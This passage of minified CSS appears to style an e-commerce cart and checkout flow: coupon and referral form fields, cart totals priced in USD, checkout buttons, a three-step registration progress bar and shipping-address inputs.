.panel.panel-info{box-shadow:none;border-color:#fff;border-radius:0;margin-bottom:30px}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .panel-heading{padding:0;border:none;border-radius:0;background-color:#fff !important}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .panel-heading .panel-title{font-family:'Roboto',sans-serif !important;font-size:16px;font-weight:700;text-transform:capitalize;color:#254a75}@media (min-width:1025px){.checkout-cart-index .share-with-friend-wrap .panel.panel-info .panel-heading .panel-title{font-size:18px}}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .panel-body{padding:10px 0}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .panel-body .lable2{font-size:12px;font-weight:400;padding:0;border:0;margin:0 0 10px;text-indent:0;color:#254a75}@media (min-width:1025px){.checkout-cart-index .share-with-friend-wrap .panel.panel-info .panel-body .lable2{font-size:14px;margin:0 0 20px}}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .form-group-wrap .form-group{position:relative}@media (min-width:1025px){.checkout-cart-index .share-with-friend-wrap .panel.panel-info .form-group-wrap .form-group{max-width:345px;margin-bottom:20px}}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .form-group-wrap .form-control{box-sizing:border-box;font-family:'Roboto',sans-serif !important;font-size:14px;width:100% !important;height:40px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px;padding:5px 20px 5px 60px;box-shadow:0 0 6px rgba(0,0,0,.2)}@media (min-width:1025px){.checkout-cart-index .share-with-friend-wrap .panel.panel-info .form-group-wrap .form-control{font-family:'Roboto',sans-serif !important;font-size:18px;width:100% !important;height:50px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px;padding:5px 20px 5px 60px;box-shadow:0 0 6px rgba(0,0,0,.2)}}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .form-group-wrap .form-control:focus{border:1px solid rgba(0,0,0,.4);box-shadow:inset 0 1px 1px rgba(0,0,0,.045),0 0 8px rgba(0,0,0,.4)}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .form-group-wrap .form-group .icon-user{display:block;width:20px;height:20px;position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-image:url("../images/icons/icon-user-gray.svg");background-repeat:no-repeat;background-position:center center;background-size:contain}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .form-group-wrap .form-group .icon-email{display:block;width:20px;height:20px;position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-image:url("../images/icons/icon-email-gray.svg");background-repeat:no-repeat;background-position:center center;background-size:contain}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .add_delete .addContact{display:inline-block;width:20px;height:20px;background-image:url("../images/icons/icon-plus-rounded.svg");background-repeat:no-repeat;background-position:center center;background-size:contain;vertical-align:middle;margin-right:10px;cursor:pointer}@media (min-width:1025px){.checkout-cart-index .share-with-friend-wrap .panel.panel-info .add_delete .addContact{width:30px;height:30px}}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .add_delete .deleteContact{display:inline-block;width:20px;height:20px;background-image:url("../images/icons/icon-minus-rounded.svg");background-repeat:no-repeat;background-position:center center;background-size:contain;vertical-align:middle;cursor:pointer}@media (min-width:1025px){.checkout-cart-index .share-with-friend-wrap .panel.panel-info .add_delete .deleteContact{width:30px;height:30px}}.checkout-cart-index .cart-summary-custom-wrap .block.discount{padding:0}.checkout-cart-index .cart-summary-custom-wrap .block .fieldset .field:not(.choice)>.control{display:block;width:100%;margin:0 0 20px}.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .field-title{margin-bottom:10px}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .field-title{margin-bottom:15px}}.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .field-title .title{display:inline-block;font-size:16px;font-weight:700;color:#254a75;text-transform:capitalize;margin-bottom:0}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .field-title .title{font-size:18px;font-weight:700}}.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .form-group{position:relative;margin-bottom:20px}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .form-group{max-width:345px;margin-bottom:20px}}.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .form-control{box-sizing:border-box;font-family:'Roboto',sans-serif !important;font-size:14px;width:100% !important;height:40px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px;padding:5px 20px 5px 60px;box-shadow:0 0 6px rgba(0,0,0,.2)}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .form-control{font-family:'Roboto',sans-serif !important;font-size:18px;width:100% !important;height:50px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px;padding:5px 20px 5px 60px;box-shadow:0 0 6px rgba(0,0,0,.2)}}.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .form-control:focus{border:1px solid rgba(0,0,0,.4);box-shadow:inset 0 1px 1px rgba(0,0,0,.045),0 0 8px rgba(0,0,0,.4)}.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .form-group .icon-promo-code{display:block;width:26px;height:20px;position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-image:url("../images/icons/icon-promo-code.svg");background-repeat:no-repeat;background-position:center center;background-size:contain}.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .action.primary{box-sizing:border-box;display:inline-block;font-family:'Roboto',sans-serif !important;font-size:12px;font-weight:500;line-height:18px;color:#fff;text-transform:uppercase;letter-spacing:1px;background-image:none;background-color:#45b4b1;border:1px solid #45b4b1;border-radius:4px;padding:5px 11px;vertical-align:middle;cursor:pointer}.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .action.primary:focus,.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .action.primary:active,.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .action.primary:hover{background-color:#3da7a3 !important;border:1px solid #3da7a3 !important;color:#fff;box-shadow:none}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .action.primary{font-size:12px;font-weight:500;line-height:18px;padding:10px 20px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals#cart-totals{border:none}.checkout-cart-index .cart-summary-custom-wrap .cart-totals#cart-totals #cartTotalDetails .page-wrapper{display:none}.checkout-cart-index .cart-summary-custom-wrap .cart-totals{padding:0}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper{padding-top:10px;margin-bottom:0}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper{max-width:315px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table th,.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table td{padding-top:5px;padding-bottom:5px;border-top:none !important}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table th{font-size:16px;font-weight:700;color:#254a75;text-transform:uppercase;text-align:left;vertical-align:bottom;padding-left:0}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table th{font-size:18px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table th strong{font-size:16px;font-weight:700;color:#254a75;text-transform:uppercase;text-align:left;padding-left:0}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table th strong{font-size:18px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table td{text-align:right;vertical-align:bottom;padding-right:0}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table td .price{display:inline-block;font-size:18px;font-weight:700;color:#254a75;text-align:left;vertical-align:baseline}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table td .price{font-size:24px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table td .price:after{content:'USD';display:inline-block;font-size:12px;font-weight:700;color:#254a75;margin-left:10px;vertical-align:baseline}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table td .price:after{font-size:16px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cartDatails{margin-bottom:25px}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cartDatails{max-width:350px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:end;align-items:flex-end;margin-bottom:5px}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail .label{display:inline-block;font-size:14px;font-weight:400;color:#254a75;text-transform:capitalize;text-align:left}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail .label{font-size:16px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail .cartamount .price>.price{display:inline-block;font-size:14px;font-weight:700;vertical-align:baseline;color:#254a75}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail .cartamount .price>.price{font-size:18px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail .cartamount .price>.price:after{content:'USD';display:inline-block;font-size:12px;font-weight:400;color:#254a75;vertical-align:baseline;margin-left:3px}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail .cartamount .price>.price:after{font-size:18px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail.cart-orderTotal .label{display:inline-block;font-size:18px;font-weight:700 !important;text-transform:uppercase}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail.cart-orderTotal .cartamount .price>.price{font-size:18px}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail.cart-orderTotal .cartamount .price>.price{font-size:24px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail.cart-orderTotal .cartamount .price>.price:after{font-size:12px;font-weight:700}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail.cart-orderTotal .cartamount .price>.price:after{font-size:16px}}.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap{display:block;position:fixed;left:0;bottom:0;z-index:19;width:100%;background:#fff;padding:20px;margin:0}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap{position:static;bottom:auto;left:auto;width:auto;padding:0;margin:0;background:0 0}}.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap .add-another-course{display:block;font-family:'Roboto',sans-serif !important;font-size:16px;font-weight:500;color:#fff;letter-spacing:1px;text-transform:uppercase;text-align:center;background-color:#45b4b1;border:1px solid #45b4b1;border-radius:4px;width:100%;margin-bottom:20px;padding:8px 15px;background-image:url('../images/icons/icon-plus-white.svg');background-repeat:no-repeat;background-position:left 15px center;background-size:16px}@media (min-width:414px){.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap .add-another-course{background-position:left 45px center}}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap .add-another-course{display:inline-block;width:auto;font-size:12px;font-weight:500;line-height:18px;padding:10px 15px 10px 38px;background-position:left 15px center;background-size:12px;vertical-align:top;margin-bottom:20px;margin-right:20px}}@media (min-width:1200px){.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap .add-another-course{margin-bottom:0}}.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap .proceed-checkout{display:block;font-family:'Roboto',sans-serif !important;font-size:16px;font-weight:500;color:#fff;letter-spacing:1px;text-transform:uppercase;background-color:#f37721;border:1px solid #f37721;border-radius:4px;width:100%;padding:8px 15px}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap .proceed-checkout{display:inline-block;width:auto;font-size:12px;font-weight:500;line-height:18px;padding:10px 15px;vertical-align:middle}}.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap .proceed-checkout:active{box-shadow:none}.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap .proceed-checkout:hover{background-color:#df6510;border:1px solid #df6510}.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap .add-another-course:active,.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap .add-another-course:hover{background-color:#3da7a3;color:#fff;box-shadow:none}.checkout-cart-index .cart-container .cart-summary .checkout-methods-items{z-index:15}@media (max-width:1024px){.checkout-cart-index .cart-container .cart-summary .checkout-methods-items{position:fixed;bottom:0;z-index:10;width:100%;background:#fff;left:0}}@media (min-width:1025px){.checkout-cart-index .cart-container .cart-summary .checkout-methods-items{display:none}}.checkout-cart-index .cart-summary-custom-wrap .disclaimer-wrap{margin-bottom:0}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .disclaimer-wrap{margin-bottom:20px}}.checkout-cart-index .cart-summary-custom-wrap .disclaimer-wrap .inr{padding:5px 0;font-size:14px;font-weight:700;color:#254a75;text-align:right}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .disclaimer-wrap .inr{padding:5px 0;font-size:16px;font-weight:700}}.checkout-cart-index .cart-summary-custom-wrap .disclaimer-wrap .disclaimer{padding:5px 0;font-size:10px;font-weight:400;color:#254a75;text-align:center}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .disclaimer-wrap .disclaimer{padding:5px 0;font-size:12px;font-weight:400;color:#254a75}}.checkout-cart-index .cart-container .cart-summary .checkout-methods-items{padding:20px}.checkout-cart-index .cart-container .cart-summary .checkout-methods-items .action.primary.checkout{font-family:'Roboto',sans-serif !important;font-size:16px;font-weight:500;color:#fff;letter-spacing:1px;text-transform:uppercase;background:#f37721 !important;border:1px solid #f37721 !important;border-radius:4px;width:100%;padding:8px 15px}.checkout-cart-index .cart-container .cart-summary .checkout-methods-items .action.primary.add-another-course{font-family:'Roboto',sans-serif !important;font-size:16px;font-weight:500;line-height:21px;color:#fff;letter-spacing:1px;text-transform:uppercase;background:#45b4b1 !important;border:1px solid #45b4b1 !important;border-radius:4px;width:100%;margin-bottom:20px;padding:8px 15px;background-image:url(../images/icons/icon-plus-white.svg) !important;background-repeat:no-repeat !important;background-position:left 45px center !important;background-size:16px !important}@media only screen and (max-width:1024px){.checkout-cart-index .page-wrapper{margin-bottom:150px !important}}.checkout-cart-index .cart-container .cart-discount{margin:0}.checkout-cart-index .page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100%}.checkout-cart-index .page-wrapper .page-main{width:100%;-webkit-flex-grow:1;flex-grow:1;-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto}.checkout-cart-index .page-wrapper .page-main .cart-empty{margin-top:50px}.checkout-cart-index .page-wrapper .page-main .cart-empty>p{text-align:center}.registration-process-wrapper{position:relative}.registration-process-wrapper .process-wrap{margin:0;padding:0;list-style-type:none;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;width:240px;margin:10px auto}@media (min-width:1025px){.registration-process-wrapper .process-wrap{width:480px;margin:25px auto}}.registration-process-wrapper .process-wrap>li{width:80px;position:relative;margin:0}@media (min-width:1025px){.registration-process-wrapper .process-wrap>li{width:160px;position:relative;margin:0}}.registration-process-wrapper .process-wrap>li:first-of-type{text-align:left}.registration-process-wrapper .process-wrap>li:nth-of-type(2){padding:0 18px}@media (min-width:1025px){.registration-process-wrapper .process-wrap>li:nth-of-type(2){padding:0 45px}}.registration-process-wrapper .process-wrap>li:last-of-type{text-align:right;padding-right:11px}@media (min-width:1025px){.registration-process-wrapper .process-wrap>li:last-of-type{padding-right:5px}}.registration-process-wrapper .process-wrap>li:before{content:'';width:100%;height:1px;background-color:#bbb;position:absolute;left:0;top:30%}@media (min-width:1025px){.registration-process-wrapper .process-wrap>li:before{height:2px}}.registration-process-wrapper .process-wrap>li:first-of-type:before{width:48px;left:53px}@media (min-width:1025px){.registration-process-wrapper .process-wrap>li:first-of-type:before{width:115px;left:90px}}.registration-process-wrapper .process-wrap>li:nth-of-type(2):before{width:42px;left:60px}@media (min-width:1025px){.registration-process-wrapper .process-wrap>li:nth-of-type(2):before{width:115px;left:120px}}.registration-process-wrapper .process-wrap>li:last-of-type:before{display:none}.registration-process-wrapper .process-step{display:inline-block}.registration-process-wrapper .process-step .icon{display:block;width:40px;height:40px;margin:0 auto;border:1px solid #bbb;border-radius:50%;background-repeat:no-repeat;background-position:center center;background-size:60%}@media (min-width:1025px){.registration-process-wrapper .process-step .icon{width:75px;height:75px;border:2px solid #bbb}}.registration-process-wrapper .process-step .icon.icon-registration{background-image:url("../images/icons/icon-Register.svg")}.registration-process-wrapper .process-step .icon.icon-payment{background-image:url("../images/icons/icon-Payment.svg")}.registration-process-wrapper .process-step .icon.icon-thankyou{background-image:url("../images/icons/icon-ThankYou.svg")}.registration-process-wrapper .process-step .process-step-title{display:block;font-size:10px;font-weight:400;color:#bbb;text-align:center;text-transform:uppercase;padding-top:5px}@media (min-width:1025px){.registration-process-wrapper .process-step .process-step-title{font-size:16px;font-weight:400;padding-top:20px}}.registration-process-wrapper .process-wrap>li.selected .process-step .icon{border-color:#45b4b1}.registration-process-wrapper .process-wrap>li.selected .process-step .process-step-title{color:#45b4b1}.registration-process-wrapper .process-wrap>li.selected:before{background-color:#45b4b1}.registration-process-wrapper .process-wrap>li.selected .process-step .icon.icon-registration{background-image:url("../images/icons/icon-Register-selected.svg")}.registration-process-wrapper .process-wrap>li.selected .process-step .icon.icon-payment{background-image:url("../images/icons/icon-Payment-selected.svg")}.registration-process-wrapper .process-wrap>li.selected .process-step .icon.icon-thankyou{background-image:url("../images/icons/icon-ThankYou-selected.svg")}.foundation-alert-box-wrapper{position:fixed;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.8);text-align:center;z-index:700;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.foundation-alert-box{display:inline-block;overflow:hidden;border:1px solid #254a75;border-radius:6px}.foundation-alert-box .foundation-alert-box-header{font-size:14px;font-weight:700;color:#fff;letter-spacing:1px;text-align:center;background-color:#254a75;padding:10px}@media (min-width:1025px){.foundation-alert-box .foundation-alert-box-header{font-size:16px}}.foundation-alert-box .foundation-alert-box-header .title-text{display:inline-block}.foundation-alert-box .foundation-alert-box-header .title-text.with-icon{line-height:25px;padding-left:35px;background-image:url(../images/icons/icon-alert-white.svg);background-repeat:no-repeat;background-position:top left;background-size:25px}.foundation-alert-box .foundation-alert-box-body{font-size:12px;text-align:left;background-color:#e1e8ef;padding:10px}@media (min-width:1025px){.foundation-alert-box .foundation-alert-box-body{font-size:14px}}.foundation-alert-box .foundation-alert-box-body p{margin-bottom:10px}.foundation-alert-box .btn.btn-primary{font-size:12px;color:#fff;background:#f37721;border-color:#f37721;padding:5px 20px}@media (min-width:1025px){.foundation-alert-box .btn.btn-primary{font-size:14px}}.foundation-alert-box .btn.btn-primary:hover{background:#df6510}.foundation-alert-box .btn.btn-primary:active{background:#df6510;box-shadow:none;outline:0}.checkout-index-index .checkout-container{margin-bottom:5px;margin-top:0}@media (min-width:1025px){.checkout-index-index .checkout-container{margin-bottom:70px;width:98%;max-width:98%}}@media (min-width:1400px){.checkout-index-index .checkout-container{width:90%;max-width:90%}}.checkout-index-index .checkout-container .opc-wrapper.one-step-checkout-wrapper{background-color:#e1e8ef;padding:15px 20px !important;margin-left:-9px;margin-right:-9px;width:100% !important}@media (min-width:1025px){.checkout-index-index .checkout-container .opc-wrapper.one-step-checkout-wrapper{width:65% !important;padding:25px 50px 30px !important;margin-left:0;margin-right:0}.checkout-index-index .checkout-container .OderSummaryWrapper{width:35% !important;padding:25px 0 25px 25px !important;background-color:#fff}}.checkout-index-index .checkout-container .opc-wrapper .step-title{display:none}.checkout-index-index .checkout-container .opc-wrapper .checkoutheading{font-size:18px;font-weight:700;color:#254a75;margin-bottom:10px}@media (min-width:1025px){.checkout-index-index .checkout-container .opc-wrapper .checkoutheading{font-size:24px;margin-bottom:20px}}.checkout-index-index .checkout-container .osc-authentication-wrapper{display:none}#checkout-step-shipping .form-login .fieldset:last-child,#checkout-step-billing .form-login .fieldset:last-child{margin-bottom:0 !important}.checkout-index-index .opc-wrapper .field>.label{font-size:14px;font-weight:400;color:#254a75;text-transform:uppercase;margin-bottom:0 !important;white-space:normal !important}@media (min-width:1025px){.checkout-index-index .opc-wrapper .field>.label{font-size:18px}}.checkout-index-index .opc-wrapper .field.cvv>.label{margin-bottom:7px !important}@media (min-width:1025px){.checkout-index-index .opc-wrapper .field.cvv>.label{margin-bottom:7px !important}}@media (min-width:1025px){.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form{margin-top:0}}.checkout-index-index .opc-wrapper .form-shipping-address .field>.label,.checkout-index-index .opc-wrapper .form-login .field>.label{display:none}@media (min-width:1025px){.checkout-index-index .form-login .field>.control,.checkout-index-index .opc-wrapper .form-shipping-address .field>.control{position:relative;padding-bottom:25px}.checkout-index-index .form-login .field>.control #customer-email-error,.checkout-index-index .opc-wrapper .form-shipping-address .field>.control .field-error{position:absolute;left:0;right:0;bottom:5px;top:auto;width:100%;margin-top:0}}.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=text],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=password],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=url],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=tel],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=search],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=number],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=datetime],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=email]{font-family:'Roboto',sans-serif !important;font-size:14px;width:100% !important;height:40px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px;padding:5px 20px;box-shadow:0 0 6px rgba(0,0,0,.2);float:none !important}@media (min-width:1025px){.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=text],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=password],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=url],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=tel],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=search],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=number],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=datetime],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=email]{font-family:'Roboto',sans-serif !important;font-size:18px;width:100% !important;height:50px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px;padding:10px 25px;box-shadow:0 0 6px rgba(0,0,0,.2)}}.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=text]:focus,.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=password]:focus,.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=url]:focus,.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=tel]:focus,.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=search]:focus,.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=number]:focus,.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=datetime]:focus,.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=email]:focus{border:1px solid rgba(0,0,0,.4);box-shadow:inset 0 1px 1px rgba(0,0,0,.045),0 0 8px rgba(0,0,0,.4)}.checkout-index-index .opc-wrapper .control select{font-family:'Roboto',sans-serif !important;font-size:14px;width:100% !important;height:40px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px;padding:5px 35px 5px 20px;box-shadow:0 0 6px rgba(0,0,0,.2);background-image:url(../images/icons/icon-select-arrow.svg);background-repeat:no-repeat;background-position:right 10px top 50%;background-size:10px;cursor:pointer;float:none !important}@media (min-width:1025px){.checkout-index-index .opc-wrapper .control select{font-family:'Roboto',sans-serif !important;font-size:18px;width:100% !important;height:50px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px;padding:10px 40px 10px 25px;box-shadow:0 0 6px rgba(0,0,0,.2);background-image:url(../images/icons/icon-select-arrow.svg);background-repeat:no-repeat;background-position:right 20px top 50%;background-size:10px;cursor:pointer}}.checkout-index-index .opc-wrapper .control select:focus{border:1px solid rgba(0,0,0,.4);box-shadow:inset 0 1px 1px rgba(0,0,0,.045),0 0 8px rgba(0,0,0,.4)}@media (min-width:1025px){.checkout-index-index .opc-wrapper fieldset.field.street>.control{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:0 20px}.checkout-index-index .opc-wrapper .form-shipping-address fieldset.field.street>.control>.field{float:none !important;padding:0 !important;width:100% !important}.checkout-index-index .opc-wrapper .form.form-shipping-address .fieldset.address .fieldset .field.street.col-mp.mp-12 .field[name="shippingAddress.street.0"]{float:none !important;padding:0 !important;width:100% !important}.checkout-index-index .opc-wrapper .form.form-shipping-address .fieldset.address .fieldset .field.street.col-mp.mp-12 .field[name="shippingAddress.street.1"]{float:none !important;padding:0 !important;width:100% !important}.checkout-index-index .opc-wrapper .form-shipping-address fieldset.field.street>.control>.field[name="shippingAddress.city"]{float:none !important;padding:0 !important;width:100% !important}.checkout-index-index .opc-wrapper .form-shipping-address fieldset.field.street>.control>.field[name="shippingAddress.region"]{float:none !important;padding:0 !important;width:100% !important}.checkout-index-index .opc-wrapper .form-shipping-address fieldset.field.street>.control>.field[name="shippingAddress.region_id"]{float:none !important;padding:0 !important;width:100% !important}.checkout-index-index .opc-wrapper .form-shipping-address fieldset.field.street>.control>.field[name="shippingAddress.postcode"]{float:none !important;padding:0 !important;width:100% !important}.checkout-index-index .opc-wrapper .form-shipping-address fieldset.field.street>.control>.field[name="shippingAddress.country_id"]{float:none !important;padding:0 !important;width:100% !important}.checkout-index-index .opc-wrapper fieldset.field.street>.control>.field>.control{height:75px;padding-bottom:0 !important}.checkout-index-index .form-shipping-address #shipping-new-address-form fieldset.field.street>.control{padding-bottom:0 !important}}.checkout-index-index .opc-wrapper .step-content{padding-top:0 !important}.checkout-index-index .opc-wrapper .fieldset .col-mp{padding:0 !important}.checkout-index-index .form-login .field,.checkout-index-index .form-shipping-address .field{margin-bottom:10px !important}@media (min-width:1025px){.checkout-index-index .form-login .field,.checkout-index-index .form-shipping-address .field{margin-bottom:0 !important}}.checkout-index-index .form-shipping-address>.field{float:none !important}.checkout-index-index .form-shipping-address .field.additional{margin-top:0 !important}.checkout-index-index .checkout-container .opc-wrapper.one-step-checkout-wrapper .col-mp.mp-lg-7.mp-6.mp-xs-12{width:100% !important;float:none !important;padding:0 !important;margin:0 !important}.checkout-index-index .opc-wrapper .form.form-login .field.required.col-mp.mp-12 .form-shipping-address{padding:0;background-color:transparent !important}.checkout-index-index .opc-wrapper .form.form-login .field.required.col-mp.mp-12 .form-shipping-address>.field>.control{float:none !important;width:100% !important}@media (min-width:1025px){.checkout-index-index .opc-wrapper .form-shipping-address .fieldset .field.col-mp.mp-6{width:50%}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.col-mp.mp-6[name="shippingAddress.firstname"]{padding-right:10px !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.col-mp.mp-6[name="shippingAddress.lastname"]{padding-left:10px !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.col-mp.mp-6[name="shippingAddress.country_id"]{padding-left:10px !important;clear:none !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.col-mp.mp-6[name="shippingAddress.city"]{padding-right:10px !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.col-mp.mp-6[name="shippingAddress.postcode"]{padding-right:10px !important;clear:none !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.col-mp.mp-6[name="shippingAddress.region_id"]{padding-left:10px !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.col-mp.mp-6[name="shippingAddress.region"]{padding-left:10px !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.col-mp.mp-6[name="shippingAddress.company"]{padding-right:10px !important;width:50% !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.col-mp.mp-6[name="shippingAddress.telephone"]{padding-right:10px !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field[name="shippingAddress.custom_attributes.job_title"]{padding-left:10px !important;width:50%}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field[name="shippingAddress.street.0"]{padding-right:10px !important;width:50% !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field[name="shippingAddress.street.1"]{padding-left:10px !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.street.col-mp.mp-12 .field[name="shippingAddress.street.0"]{padding-right:0 !important;width:100% !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.street.col-mp.mp-12 .field[name="shippingAddress.street.1"]{padding-left:0 !important;width:100% !important}.checkout-index-index .opc-wrapper .form.form-login .field.required.col-mp.mp-12 .control.input-field._with-tooltip{padding-right:10px !important;width:50% !important;float:left !important}.checkout-index-index .opc-wrapper .form.form-shipping-address .form-shipping-address .control{padding-right:10px !important;width:50% !important}.checkout-index-index .opc-wrapper .form.form-login .field.required.col-mp.mp-12 .form-shipping-address{float:right;margin-top:0 !important;padding-left:10px 